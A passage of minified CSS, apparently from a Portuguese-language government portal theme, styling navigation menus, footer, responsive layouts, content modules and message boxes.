li.current a:hover{text-decoration:none}main #navigation nav li.deeper ul li.current li a,main #navigation nav li.deeper ul li.current li.current li a{cursor:pointer}main #navigation nav li.deeper ul li.current li a:hover,main #navigation nav li.deeper ul li.current li.current li a:hover{text-decoration:underline}main #navigation nav li.deeper ul li.deeper{background:transparent url("../img/menu-ativo.gif") no-repeat 15px 14px;border-top:1px solid #b6b3b3;border-bottom:0}main #navigation nav li.deeper ul li.deeper a{font-weight:600;padding-bottom:10px}main #navigation nav li.deeper ul li.deeper ul{background:#d9dadc;border-top:1px solid #c3c0c0}main #navigation nav li.deeper ul li.deeper ul a{font-weight:normal;padding-bottom:5px;padding-left:30px}main #navigation nav li.deeper ul li.deeper ul li{padding-left:0;border-bottom:1px solid #c3c0c0}main #navigation nav li.deeper ul li.deeper ul li.deeper{background:transparent url("../img/menu-ativo.gif") no-repeat 20px 14px;border-top:0;border-bottom:0}main #navigation nav li.deeper ul li.deeper ul li.deeper a{font-weight:600;padding-bottom:10px}main #navigation nav li.deeper ul li.deeper ul li.deeper ul{background:#cacbce}main #navigation nav li.deeper ul li.deeper ul li.deeper ul a{font-weight:normal;padding-bottom:5px;padding-left:35px}main #navigation nav li.deeper ul li.deeper ul li.deeper ul li{padding-left:0}main #navigation nav li.deeper ul li.deeper ul li.deeper ul li.deeper{background:transparent url("../img/menu-ativo.gif") no-repeat 25px 14px;border-bottom:0}main #navigation nav li.deeper ul li.deeper ul li.deeper ul li.deeper a{font-weight:600;padding-bottom:10px}main #navigation nav li.deeper ul li.deeper ul li.deeper ul li.deeper ul{background:#c1c2c4;border-top:1px solid #b6b3b3}main #navigation nav li.deeper ul li.deeper ul li.deeper ul li.deeper ul a{font-weight:normal;padding-bottom:5px;padding-left:35px}main #navigation nav li.deeper ul li.deeper ul li.deeper ul li.deeper ul li{padding-left:5px;border-bottom:1px solid #b6b3b3}main #navigation nav li.deeper ul li.deeper ul li.deeper ul li.deeper ul li ul{display:none!important}main #navigation .menu-de-apoio li{padding-left:0;padding-right:0}main #navigation .menu-de-apoio a{color:#2c66ce;font-size:1.05em}main #navigation .central-conteudos li{padding:14px 10px 14px 0}main #navigation .central-conteudos li .imagens .icon-stack-base{color:#066017;-webkit-text-stroke-width:.7px;-webkit-text-stroke-color:#066017;-webkit-font-smoothing:antialiased}main #navigation .central-conteudos li .videos .icon-stack-base{color:#066017;-webkit-text-stroke-width:.7px;-webkit-text-stroke-color:#066017;-webkit-font-smoothing:antialiased}main #navigation .central-conteudos li .audios .icon-stack-base{color:#066017;-webkit-text-stroke-width:.7px;-webkit-text-stroke-color:#066017;-webkit-font-smoothing:antialiased}main #navigation .central-conteudos li .publicacoes .icon-stack-base{color:#066017;-webkit-text-stroke-width:.7px;-webkit-text-stroke-color:#066017;-webkit-font-smoothing:antialiased}main #navigation .central-conteudos li .aplicativos .icon-stack-base{color:#066017;-webkit-text-stroke-width:.7px;-webkit-text-stroke-color:#066017;-webkit-font-smoothing:antialiased}main #navigation .central-conteudos li .infograficos .icon-stack-base{color:#066017;-webkit-text-stroke-width:.7px;-webkit-text-stroke-color:#066017;-webkit-font-smoothing:antialiased}main #navigation .central-conteudos li .estatisticas .icon-stack-base{color:#066017;-webkit-text-stroke-width:.7px;-webkit-text-stroke-color:#066017;-webkit-font-smoothing:antialiased}main #navigation .central-conteudos li a:hover{text-decoration:none}main #navigation .central-conteudos li a:hover .icon-light{color:#66d082}main #navigation .central-conteudos .icon-stack{font-size:21px;font-weight:normal!important;margin-right:2px}main #navigation .central-conteudos .icon-light{font-size:15px}main #navigation .central-conteudos .icon-play{margin-left:2px!important}main #navigation .central-conteudos .icon-mobile-phone{font-size:26px!important}main #navigation .central-conteudos .icon-file-text{font-size:18px!important;margin-left:1px!important}main #navigation .central-conteudos .icon-volume-up{font-size:18px!important;margin-left:1px!important}footer{background:#00420c}footer .footer-atalhos{background:#fff;border-bottom:2px solid #00420c}footer .footer-atalhos .container{padding:10px 0 25px 0}footer .footer-atalhos .voltar-ao-topo a{color:#717782}footer .footer-atalhos .voltar-ao-topo a:hover{text-decoration:underline}footer .container-menus{padding:46px 0 0 0}footer .row{margin-bottom:13px}footer nav{border-left:1px dotted #80a887;padding:0 5px 0 10px}footer nav h2{font-size:1.3em;font-weight:bold;color:#61b06f;line-height:1.3em;padding:5px 0 5px 0}footer nav ul{margin-left:0}footer nav li{display:block;padding-bottom:3px}footer nav a{font-size:.9em;color:#fff;line-height:.9em}footer nav a:hover{color:#fff;text-decoration:underline}footer .footer-menus{padding-bottom:10px}footer .footer-logos{padding:25px 0;background:#002907}footer .footer-ferramenta{background:#fff;padding:17px 0 11px 0}footer .footer-ferramenta p{font-size:.91em;line-height:1em}@media(min-width:980px){header .container,main .container,footer .container{width:960px}main #navigation{width:210px!important}main #content{width:750px!important;margin-left:0!important}main #content.full{width:960px!important}main #em-destaque .span2{width:20%;min-height:20px}main #em-destaque .span10{width:80%;min-height:20px}main #em-destaque.duas-linhas{min-height:40px}main #em-destaque.duas-linhas h2{padding-top:12px;height:35px}main #em-destaque.duas-linhas li{height:35px}main #em-destaque.duas-linhas li.ajuste-duas-linhas{padding-top:6px;height:29px}}@media(max-width:979px){header .accessibility-container{display:none!important}header .language-and-actions-container{width:100%!important;margin-left:0!important;margin-right:0!important;padding-right:0!important;padding-left:0!important}header .language-and-actions-container #portal-siteactions{width:100%!important;margin-left:0!important;margin-right:0!important;padding-right:0!important;padding-left:0!important;text-align:center}header .language-and-actions-container #portal-siteactions a{font-size:.81em}header #logo h1{line-height:1.1em}main .container #navigation{display:block;margin-top:-42px!important;width:100%;margin-left:0;margin-right:0;background:#195128;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding-bottom:7px!important}main .container #navigation .mainmenu-toggle{width:20%;margin:5px;float:right;text-transform:uppercase;font-weight:bold;font-size:1.2em;color:#195128}main .container #navigation #navigation-section{display:none;clear:both}main .container #navigation #navigation-section nav{clear:both;margin-bottom:0;width:98%;margin-left:1%;margin-right:0;background:#fff}main .container #navigation #navigation-section nav ul{display:none}main .container #navigation #navigation-section nav ul a{display:block;width:100%;padding-top:7px;padding-bottom:7px}main .container #navigation #navigation-section nav li.active ul{display:block}main .container #navigation #navigation-section nav h2{font-size:1.3em;padding-top:16px}main .container #navigation #navigation-section nav h2 i{margin-right:10px;position:relative;top:auto;right:auto}main .container #navigation #navigation-section nav.menu-de-apoio ul{display:block!important}main .container #navigation #navigation-section nav.menu-de-apoio ul li{margin-left:10px}#content{padding-top:58px;width:100%!important;margin-left:0!important;margin-right:0!important;padding-right:0!important;padding-left:0!important}#content #content-section{padding:0 10px}.row-flutuante{margin-top:-18px!important}.row-flutuante a,.row-flutuante span{color:#fff}main #content{padding-top:32px}main #em-destaque{position:absolute;left:auto;top:auto;width:744px}main #em-destaque.duas-linhas h2{padding-top:12px;height:35px}main #em-destaque.duas-linhas li{height:35px}main #em-destaque.duas-linhas li.ajuste-duas-linhas{padding-top:6px;height:29px}}@media(max-width:767px){header .accessibility-container{display:none!important}header .language-and-actions-container{width:100%!important;margin-left:0!important;margin-right:0!important;padding-right:0!important;padding-left:0!important}header .language-and-actions-container #portal-siteactions{width:100%!important;margin-left:0!important;margin-right:0!important;padding-right:0!important;padding-left:0!important;text-align:center}header .language-and-actions-container #portal-siteactions a{font-size:.81em}header #logo h1{line-height:1.1em}main .container #navigation{display:block;margin-top:-42px!important;width:100%;margin-left:0;margin-right:0;background:#195128;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding-bottom:7px!important}main .container #navigation .mainmenu-toggle{width:20%;margin:5px;float:right;text-transform:uppercase;font-weight:bold;font-size:1.2em;color:#195128}main .container #navigation #navigation-section{display:none;clear:both}main .container #navigation #navigation-section nav{clear:both;margin-bottom:0;width:98%;margin-left:1%;margin-right:0;background:#fff}main .container #navigation #navigation-section nav ul{display:none}main .container #navigation #navigation-section nav ul a{display:block;width:100%;padding-top:7px;padding-bottom:7px}main .container #navigation #navigation-section nav li.active ul{display:block}main .container #navigation #navigation-section nav h2{font-size:1.3em;padding-top:16px}main .container #navigation #navigation-section nav h2 i{margin-right:10px;position:relative;top:auto;right:auto}main .container #navigation #navigation-section nav.menu-de-apoio ul{display:block!important}main .container #navigation #navigation-section nav.menu-de-apoio ul li{margin-left:10px}#content{padding-top:58px;width:100%!important;margin-left:0!important;margin-right:0!important;padding-right:0!important;padding-left:0!important}#content #content-section{padding:0 10px}.row-flutuante{margin-top:-18px!important}.row-flutuante a,.row-flutuante span{color:#fff}body{padding-left:0;padding-right:0}header{padding-left:5px;padding-right:5px}header #logo{padding-left:10px;padding-right:10px}header #logo span{display:block;width:100%!important;margin-left:0!important;margin-right:0!important;padding-right:0!important;padding-left:0!important;padding-top:4px;padding-bottom:4px}header #portal-searchbox form{margin-top:12px;width:100%!important;margin-left:0!important;margin-right:0!important;padding-right:0!important;padding-left:0!important;text-align:center}header #portal-searchbox .input-append .searchField{width:240px;font-size:18px;height:30px!important}header #portal-searchbox .input-append .searchButton{height:40px!important}header #social-icons{display:none!important}header div.sobre{background:transparent!important;text-align:center;padding-bottom:10px}header div.sobre .pull-right{float:none!important}header div.sobre *{margin:0;padding:0;display:inline;border:0}header div.sobre .hide{display:none}header div.sobre a{font-size:.9em}main .container{padding-top:10px!important}main .container #em-destaque{width:98%;margin-left:1%!important;position:relative;margin-bottom:10px!important}main .container #em-destaque h2{background-image:none!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important;-ms-border-radius:5px!important;-o-border-radius:5px!important;border-radius:5px!important;background-color:#595e67}main .container #em-destaque ul{-webkit-border-radius:5px!important;-moz-border-radius:5px!important;-ms-border-radius:5px!important;-o-border-radius:5px!important;border-radius:5px!important;display:table!important;padding-bottom:4px!important;border-bottom:1px solid #717782}main .container #em-destaque li{background-repeat:no-repeat!important}main .container #em-destaque.duas-linhas li.ajuste-duas-linhas{padding-top:inherit!important;height:inherit!important}main .container #navigation{width:98%;margin-left:1%;min-height:39px;margin-top:0!important}main .container #navigation .mainmenu-toggle{width:40%!important}main .container #content{padding-top:10px!important}footer .footer-atalhos a{margin-right:12px}footer .footer-logos{padding-left:10px;padding-right:10px}footer .footer-ferramenta{text-align:center}.row-flutuante{margin-top:0!important;padding-bottom:10px}.row-flutuante a,.row-flutuante span{color:#717782}}main div.container .module{padding-bottom:20px}main div.container .module h1{font-size:2.5em;line-height:1.2em;margin:0 0 10px 0;letter-spacing:-0.05em;font-weight:600}main div.container .module h1 a{color:#333}main div.container .module .outstanding-header{border-top:4px solid #3268ba;background:#eeeff2;min-height:53px;margin:0 0 22px 0;padding-bottom:4px;position:relative}main div.container .module .outstanding-header a.outstanding-link{position:absolute;right:3px;bottom:8px}main div.container .module .outstanding-title{line-height:1em;margin:11px 8px 10px 8px;font-size:1.45em;font-weight:400;color:#3268ba}main div.container .module .subtitle{text-transform:uppercase;font-weight:400;color:#1e68d0;font-size:.9em;line-height:1em;margin:0 0 10px 0}main div.container .module p{font-size:.9em;line-height:1.35em}main div.container .module h2,main div.container .module h3{font-size:1.1em;line-height:1em;margin-bottom:5px;font-family:"open_sansregular",'Open Sans',Arial,Helvetica,sans-serif;font-weight:400}main div.container .module h2 a,main div.container .module h3 a{color:#333}main div.container .module span.title{position:relative;top:12px}main div.container .module a.img-rounded{-webkit-border-radius:8px!important;-moz-border-radius:8px!important;-ms-border-radius:8px!important;-o-border-radius:8px!important;border-radius:8px!important;display:block;overflow:hidden;margin-bottom:10px}main div.container .module .outstanding-footer{border-top:2px solid #3268ba;background:#eeeff2;height:22px;margin:26px 0 0 0;padding:10px;clear:both}main div.container .module .outstanding-footer .text{max-width:80%;text-align:right}main div.container .module a.outstanding-link{font-size:.7em;color:#333;text-transform:uppercase;line-height:1em;float:right;margin-right:7px}main div.container .module a.outstanding-link .text{display:block;padding:5px;float:left}main div.container .module a.outstanding-link .icon-box{display:block;float:right;width:12px;height:16px;padding:0 4px 4px 6px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background-color:#3268ba;background-image:-ms-linear-gradient(top,#4f82d0 0,#275292 100%);background-image:-moz-linear-gradient(top,#4f82d0 0,#275292 100%);background-image:-o-linear-gradient(top,#4f82d0 0,#275292 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4f82d0),color-stop(1,#275292));background-image:-webkit-linear-gradient(top,#4f82d0 0,#275292 100%);background-image:linear-gradient(to bottom,#4f82d0 0,#275292 100%);color:#fff;text-align:center}main div.container .module a.outstanding-link .icon-angle-right{font-size:18px}main div.container .module-bottom-group{padding-bottom:5px!important}main div.container .module-bottom-group .module{padding-bottom:5px!important}main div.container .module-bottom-group .description{margin-bottom:5px!important}main div.container .manchete-texto-lateral .chamadas-secundarias,main div.container .manchete-principal .chamadas-secundarias{position:relative;top:24px;border-top:1px solid #e8e7e7;padding-top:24px}main div.container .manchete-texto-lateral .chamadas-secundarias h2,main div.container .manchete-principal .chamadas-secundarias h2,main div.container .manchete-texto-lateral .chamadas-secundarias h3,main div.container .manchete-principal .chamadas-secundarias h3,main div.container .manchete-texto-lateral .chamadas-secundarias h4,main div.container .manchete-principal .chamadas-secundarias h4,main div.container .manchete-texto-lateral .chamadas-secundarias h5,main div.container .manchete-principal .chamadas-secundarias h5,main div.container .manchete-texto-lateral .chamadas-secundarias h6,main div.container .manchete-principal .chamadas-secundarias h6{font-weight:600!important}main div.container .manchete-texto-lateral .chamadas-secundarias p,main div.container .manchete-principal .chamadas-secundarias p{line-height:1.1em!important}main div.container .manchete-texto-lateral .chamadas-secundarias .item-lista-chamada-secundaria,main div.container .manchete-principal .chamadas-secundarias .item-lista-chamada-secundaria{border-bottom:1px solid #e8e7e7;margin-top:12px}main div.container .manchete-texto-lateral .chamadas-secundarias .item-lista-chamada-secundaria .description,main div.container .manchete-principal .chamadas-secundarias .item-lista-chamada-secundaria .description{margin-bottom:12px!important}main div.container .manchete-texto-lateral .chamadas-secundarias .first-item-lista-chamada-secundaria,main div.container .manchete-principal .chamadas-secundarias .first-item-lista-chamada-secundaria{margin-top:0!important}main div.container .manchete-texto-lateral .chamadas-secundarias .last-item-lista-chamada-secundaria,main div.container .manchete-principal .chamadas-secundarias .last-item-lista-chamada-secundaria{border-bottom:0!important}main div.container .manchete-lateral-tit-menor h1{font-size:2em!important}main div.container .manchete-lateral-tit-menor p{line-height:1.1em!important}main div.container .chamadas-secundarias a.img-rounded,main div.container .listagem-chamadas-secundarias a.img-rounded{width:230px;height:136px;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;-ms-border-radius:8px!important;-o-border-radius:8px!important;border-radius:8px!important;display:block;overflow:hidden;margin-bottom:10px}main div.container .chamadas-secundarias a.img-rounded img,main div.container .listagem-chamadas-secundarias a.img-rounded img{display:none!;width:230px!important;height:auto!important}main div.container .manchete-principal span.title{top:7px;font-size:.9em!important;text-transform:uppercase}main div.container .manchete-principal .outstanding-header{min-height:35px!important}main div.container .manchete-principal .description-main{display:block;padding:12px 0 0 0!important}main div.container .manchete-principal .chamadas-secundarias{top:6px!important}main div.container #content.internas .module .outstanding-title{font-size:1.45em;font-weight:400;margin:11px 8px 10px 8px}main div.container #content.internas .module .subtitle{border:0;margin:0 0 5px 0!important;color:#1e68d0;padding-bottom:0;font-size:.8em!important}main div.container #content.internas .module h2,main div.container #content.internas .module h3{font-size:1.1em;margin-top:0;font-weight:400}main div.container #content.internas .module .description{font-weight:300;color:#333}main div.container #content.internas .module .formated-description,main div.container #content.internas .module .formated-description p{line-height:1.1em!important;margin:4px 0 18px 0}main div.container .listagem-chamadas-secundarias p.subtitle-container{margin-bottom:0;color:#1e68d0;text-transform:uppercase}main div.container .listagem-chamadas-secundarias .image-container{float:left;margin:0 10px 10px 0}main div.container .listagem-chamadas-secundarias .img-rounded{width:auto;height:auto}main div.container .listagem-chamadas-secundarias .content-container h3,main div.container .listagem-chamadas-secundarias .content-container h4,main div.container .listagem-chamadas-secundarias .content-container h5,main div.container .listagem-chamadas-secundarias .content-container h6{font-weight:300!important;font-size:1.1em!important;margin:0 0 5px 0!important}main div.container .listagem-chamadas-secundarias .content-container .description{font-weight:300!important;font-size:1em!important;margin:0 0 12px 0!important}main div.container .outstanding-02 .outstanding-header{border-top:4px solid #333;border-bottom:1px solid #717782;background:#fff!important}main div.container .outstanding-02 .outstanding-footer{border-top:1px solid #717782;background:#fff!important}main div.container .variacao-module-01 .outstanding-header{border-color:#4c0773;background:#eeeff2}main div.container .variacao-module-01 .outstanding-title{color:#4c0773}main div.container .variacao-module-01 .subtitle,main div.container .variacao-module-01 .subtitle-container{color:#6c0aa4!important}main div.container .variacao-module-01 .outstanding-footer{border-color:#4c0773;background:#eeeff2}main div.container .variacao-module-01 a.outstanding-link .icon-box{background-color:#4c0773!important;background-image:-ms-linear-gradient(top,#6c0aa3 0,#2c0443 100%)!important;background-image:-moz-linear-gradient(top,#6c0aa3 0,#2c0443 100%)!important;background-image:-o-linear-gradient(top,#6c0aa3 0,#2c0443 100%)!important;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#6c0aa3),color-stop(1,#2c0443))!important;background-image:-webkit-linear-gradient(top,#6c0aa3 0,#2c0443 100%)!important;background-image:linear-gradient(to bottom,#6c0aa3 0,#2c0443 100%)!important;color:#fff!important}main div.container .variacao-module-02 .outstanding-header{border-color:#cd4500;background:#eeeff2}main div.container .variacao-module-02 .outstanding-title{color:#cd4500}main div.container .variacao-module-02 .subtitle,main div.container .variacao-module-02 .subtitle-container{color:#e05914!important}main div.container .variacao-module-02 .outstanding-footer{border-color:#cd4500;background:#eeeff2}main div.container .variacao-module-02 a.outstanding-link .icon-box{background-color:#cd4500!important;background-image:-ms-linear-gradient(top,#ff5601 0,#9a3400 100%)!important;background-image:-moz-linear-gradient(top,#ff5601 0,#9a3400 100%)!important;background-image:-o-linear-gradient(top,#ff5601 0,#9a3400 100%)!important;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ff5601),color-stop(1,#9a3400))!important;background-image:-webkit-linear-gradient(top,#ff5601 0,#9a3400 100%)!important;background-image:linear-gradient(to bottom,#ff5601 0,#9a3400 100%)!important;color:#fff!important}main div.container .variacao-module-03 .outstanding-header{border-color:#105480;background:#eeeff2}main div.container .variacao-module-03 .outstanding-title{color:#105480}main div.container .variacao-module-03 .subtitle,main div.container .variacao-module-03 .subtitle-container{color:#0779c3!important}main div.container .variacao-module-03 .outstanding-footer{border-color:#105480;background:#eeeff2}main div.container .variacao-module-03 a.outstanding-link .icon-box{background-color:#105480!important;background-image:-ms-linear-gradient(top,#1672ad 0,#0a3653 100%)!important;background-image:-moz-linear-gradient(top,#1672ad 0,#0a3653 100%)!important;background-image:-o-linear-gradient(top,#1672ad 0,#0a3653 100%)!important;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1672ad),color-stop(1,#0a3653))!important;background-image:-webkit-linear-gradient(top,#1672ad 0,#0a3653 100%)!important;background-image:linear-gradient(to bottom,#1672ad 0,#0a3653 100%)!important;color:#fff!important}main div.container .variacao-module-04 .outstanding-header{border-color:#147a02;background:#eeeff2}main div.container .variacao-module-04 .outstanding-title{color:#147a02}main div.container .variacao-module-04 .subtitle,main div.container .variacao-module-04 .subtitle-container{color:#4ea53d!important}main div.container .variacao-module-04 .outstanding-footer{border-color:#147a02;background:#eeeff2}main div.container .variacao-module-04 a.outstanding-link .icon-box{background-color:#147a02!important;background-image:-ms-linear-gradient(top,#1cac03 0,#0c4801 100%)!important;background-image:-moz-linear-gradient(top,#1cac03 0,#0c4801 100%)!important;background-image:-o-linear-gradient(top,#1cac03 0,#0c4801 100%)!important;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1cac03),color-stop(1,#0c4801))!important;background-image:-webkit-linear-gradient(top,#1cac03 0,#0c4801 100%)!important;background-image:linear-gradient(to bottom,#1cac03 0,#0c4801 100%)!important;color:#fff!important}main div.container .module-box-01{padding-bottom:0;background:#eeeff2;border:1px solid #cfcdcd;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;margin-bottom:20px!important}main div.container .module-box-01 .header{border-bottom:1px solid #cfcdcd;padding:10px 12px 2px 12px}main div.container .module-box-01 .header h2,main div.container .module-box-01 .header h3,main div.container .module-box-01 .header h4,main div.container .module-box-01 .header h4,main div.container .module-box-01 .header h6{text-transform:uppercase;font-family:"open_sanssemibold",'Open Sans',Arial,Helvetica,sans-serif}main div.container .module-box-01 .lista{margin:0!important}main div.container .module-box-01 .lista h2 a,main div.container .module-box-01 .lista h3 a,main div.container .module-box-01 .lista h4 a,main div.container .module-box-01 .lista h5 a,main div.container .module-box-01 .lista h6 a{color:#355075;font-size:1em}main div.container .module-box-01 .lista h2 a:hover,main div.container .module-box-01 .lista h3 a:hover,main div.container .module-box-01 .lista h4 a:hover,main div.container .module-box-01 .lista h5 a:hover,main div.container .module-box-01 .lista h6 a:hover{text-decoration:underline}main div.container .module-box-01 li{margin-left:0!important;padding:7px 5px 5px 10px;border-left:1px dotted #cfcdcd;line-height:.5em!important}main div.container .module-box-01 .outstanding-link{display:block;padding:4px 0}main div.container .module-box-01 .footer{border-top:1px solid #cfcdcd;padding:3px 12px 6px 12px;text-align:right}main div.container .module-box-01 .footer a{font-size:.85em;color:#333;text-transform:uppercase;line-height:1em}main div.container .module-box-01 .gallery-pane .carousel{margin-bottom:0}main div.container .module-box-01 .gallery-pane .carousel-control{border:0;line-height:1em;font-size:35px}main div.container .module-box-01 .gallery-pane .item img{width:100%;height:auto}main div.container .module-box-01 .gallery-pane .galleria-info{padding:10px 10px 3px 10px}main div.container .module-box-01 .gallery-pane h3 a,main div.container .module-box-01 .gallery-pane h4 a,main div.container .module-box-01 .gallery-pane h5 a,main div.container .module-box-01 .gallery-pane h6 a{color:#333;font-size:.85em;font-weight:700}main div.container .module-box-01 .gallery-pane .galleria-info-description{display:block;margin-bottom:5px;font-size:.85em}main div.container .module-box-01 .gallery-pane .rights{display:block;margin-bottom:5px;font-size:.85em;font-style:italic}main div.container .module-box-01 .gallery-pane .galeria-thumbs{background:#fff;padding:10px 1px 1px 10px;border:1px solid #cfcdcd;margin:0 8px 5px 5px;overflow:hidden}main div.container .module-box-01 .gallery-pane .galeria-thumbs ul{margin:0}main div.container .module-box-01 .gallery-pane .galeria-thumbs .galeria-image{border:0;margin:0;line-height:auto;padding:0;background:#333;margin:0 4px 9px 0;display:block;float:left}main div.container .module-box-01 .gallery-pane .galeria-thumbs .galeria-image a img{width:54px;height:40px;border:1px solid #333;opacity:.6;-moz-opacity:.6;filter:alpha(opacity=85)}main div.container .module-box-01 .gallery-pane .galeria-thumbs .active a img{opacity:1;-moz-opacity:1;filter:alpha(opacity=85)}main div.container .module-box-01-white{background:#fff!important}main div.container #content.internas .module-box-01 .header h2,main div.container #content.internas .module-box-01 .header h3,main div.container #content.internas .module-box-01 .header h4,main div.container #content.internas .module-box-01 .header h4,main div.container #content.internas .module-box-01 .header h6{margin-bottom:3px;font-weight:400}main div.container #content.internas .module-box-01 .gallery-pane h3,main div.container #content.internas .module-box-01 .gallery-pane h4,main div.container #content.internas .module-box-01 .gallery-pane h5,main div.container #content.internas .module-box-01 .gallery-pane h6{font-size:1.2em!important;margin:0 0 3px 0}main div.container #content.internas .module-box-01 .gallery-pane .galleria-info-description .description{font-weight:300;color:#333;margin:0}main div.container #content.internas .module-box-01 .gallery-pane .galeria-thumbs ul{margin:-3px 0 4px 0}main div.container #content.internas .module-box-01 .gallery-pane .galeria-thumbs ul,main div.container #content.internas .module-box-01 .gallery-pane .galeria-thumbs ul li{list-style:none!important}main div.container .module-twitter-facebook .header,main div.container #content.internas .module-twitter-facebook .header{padding-bottom:0!important}main div.container .module-twitter-facebook .header h2,main div.container #content.internas .module-twitter-facebook .header h2,main div.container .module-twitter-facebook .header li.active a,main div.container #content.internas .module-twitter-facebook .header li.active a{color:#333;display:block;background:#eeeff2;border-top:1px solid #c3c0c0;border-left:1px solid #c3c0c0;border-right:1px solid #c3c0c0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-ms-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0;margin:0!important;text-align:center;font-size:1em;font-weight:400}main div.container .module-twitter-facebook .header li a,main div.container #content.internas .module-twitter-facebook .header li a{color:#717782}main div.container .module-twitter-facebook .header h2.active,main div.container #content.internas .module-twitter-facebook .header h2.active{background:#eeeff2}main div.container .module-twitter-facebook .header h2.hide,main div.container #content.internas .module-twitter-facebook .header h2.hide{display:none!important}main div.container .module-twitter-facebook .header ul,main div.container #content.internas .module-twitter-facebook .header ul{margin:0;border:0}main div.container .module-twitter-facebook .header li,main div.container #content.internas .module-twitter-facebook .header li{list-style:none!important;margin:0!important}main div.container .module-twitter-facebook .pane,main div.container #content.internas .module-twitter-facebook .pane{padding-bottom:0;background:#eeeff2;border:1px solid #c3c0c0;margin:-1px 0 20px 0!important;-webkit-border-radius:0 8px 8px 8px;-moz-border-radius:0 8px 8px 8px;-ms-border-radius:0 8px 8px 8px;-o-border-radius:0 8px 8px 8px;border-radius:0 8px 8px 8px}main div.container .module-twitter-facebook .twitter-content,main div.container #content.internas .module-twitter-facebook .twitter-content,main div.container .module-twitter-facebook .facebook-content,main div.container #content.internas .module-twitter-facebook .facebook-content{min-height:350px;overflow:hidden}main div.container .module-twitter-facebook .twitter-content iframe,main div.container #content.internas .module-twitter-facebook .twitter-content iframe,main div.container .module-twitter-facebook .facebook-content iframe,main div.container #content.internas .module-twitter-facebook .facebook-content iframe{min-height:350px;background:#fff}main div.container .module-box-01-top-adjust{margin-top:29px}main div.container .module-htmllist-01 h1,main div.container .module-htmllist-01 h2,main div.container .module-htmllist-01 h3,main div.container .module-htmllist-01 h4,main div.container .module-htmllist-01 h5,main div.container .module-htmllist-01 h6{font-size:1.2em!important;line-height:1.2em!important;margin:0!important}main div.container .module-htmllist-01 ul,main div.container .module-htmllist-01 ol{margin:0 0 10px 0;list-style:none!important;list-style-type:none!important}main div.container .module-htmllist-01 li{display:block!important;padding:12px;list-style:none inside!important;border-left:14px solid #cfcdcd;background:#eeeff2;font-size:.91em!important;line-height:.8em!important;margin:0 0 14px 0}main div.container #content.internas .module-htmllist-01 li{display:block!important;list-style:none inside!important;line-height:1.2em!important;margin:0 0 14px 0}main div.container .module-box-02-videos .videos-container{background:#002e6e!important;display:table;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}main div.container .module-box-02-videos .videos-container .video-main{padding:18px 0 18px 18px;border-right:1px dotted #2b5494}main div.container .module-box-02-videos .videos-container .video-main h3{font-size:1.1em!important;font-weight:600;color:#cde1fc;line-height:1.3em}main div.container .module-box-02-videos .videos-container .video-main h3 a{color:#cde1fc!important}main div.container .module-box-02-videos .videos-container .video-main .description{font-weight:300!important;color:#cde1fc!important;margin-bottom:0!important}main div.container .module-box-02-videos .videos-container .video-list{margin-left:0!important}main div.container .module-box-02-videos .videos-container .video-item{padding:18px 0 12px 18px;border-bottom:1px dotted #2b5494}main div.container .module-box-02-videos .videos-container .video-item:last-child{border-bottom:0;padding-bottom:0}main div.container .module-box-02-videos .videos-container .video-item .link-video-item img{width:80px!important;height:60px;float:left;margin:0 8px 5px 0}main div.container .module-box-02-videos .videos-container .video-item h3{font-size:.85em!important;color:#cde1fc;font-weight:300!important;line-height:1.4em!important;margin:0!important}main div.container .module-box-02-videos .videos-container .video-item h3 a{color:#cde1fc!important}main div.container .module-box-02-videos .videos-container .outstanding-footer{background:#00255a;border-top:1px dotted #2b5494;padding-top:14px;padding-bottom:14px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}main div.container .module-box-02-videos .videos-container .outstanding-footer .outstanding-link{color:#cde1fc}main div.container .module-box-02-videos .videos-container .outstanding-footer .outstanding-link .icon-box{background:#cde1fc!important}main div.container .module-box-02-videos .videos-container .outstanding-footer .outstanding-link .icon-box .icon-light{color:#00255a!important}#system-message-container{margin-bottom:10px}#system-message-container dl,#system-message-container ul,#system-message-container li{margin:0!important}#system-message-container dd{margin:0 0 10px 0!important;padding:10px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#system-message-container li{display:block;padding:4px 4px 0 4px;font-size:1.2em!important}#system-message-container dt{display:none!important}#system-message-container dd.message{background:#3268ba;color:#fff}#system-message-container dd.notice{background:#717782!important;color:#fff}#system-message-container dd.error{background:#cd4500!important;color:#fff;border:none!important}main div.rastro-navegacao{margin-left:7px;height:35px;font-size:.75em;text-transform:uppercase;color:#2c66ce}main div.rastro-navegacao a:hover{text-decoration:underline}#content.internas{color:#000}#content.internas h1,#content.internas .documentFirstHeading{color:#1a2a39;font-size:2.7em;margin:0 0 18px 0;text-transform:none;letter-spacing:-1px}#content.internas h1 a,#content.internas .documentFirstHeading a{color:#333}#content.internas .secondaryHeading{color:#1a2a39;font-size:2.2em;line-height:1.2em;margin:0 0 18px 0;text-transform:none;letter-spacing:.4px}#content.internas .secondaryHeading a{color:#333}#content.internas .borderHeading{color:#1e68d0;font-size:2em;text-transform:uppercase;padding-bottom:15px;border-bottom:1px solid #e8e7e7;margin-bottom:10px}#content.internas h2,#content.internas h3,#content.internas h4,#content.internas h5,#content.internas h6{font-size:1.6em;font-weight:700;margin-bottom:.8em;margin-top:.8em}#content.internas 